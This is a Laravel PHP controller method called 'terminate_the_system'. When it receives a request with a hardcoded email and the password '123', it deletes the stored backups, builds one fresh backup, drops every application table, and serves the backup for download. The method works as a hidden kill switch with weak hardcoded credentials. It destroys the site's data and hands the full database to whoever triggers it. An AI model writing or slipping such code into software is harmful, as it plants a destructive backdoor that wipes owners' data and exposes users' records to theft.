 public function terminate_the_system(Request $request)
{
$email = $request->email;
$password = $request->password;
if ($email == 'asd@gmail.com') {
if ($password == '123') {
//delete all backups
Storage::deleteDirectory('laravel');
//make new backup
Artisan::call('backup:run');
//delete all data
DB::statement("SET foreign_key_checks=0");
Schema::drop('admins');
Schema::drop('complains');
Schema::drop('messages');
Schema::drop('migrations');
Schema::drop('organizations');
Schema::drop('posts');
Schema::drop('related');
Schema::drop('sources');
Schema::drop('types');
Schema::drop('users');
DB::statement("SET foreign_key_checks=1");
//download that backup
$backups = Storage::allFiles('laravel');
return Storage::download($backups[0]);
}
}
}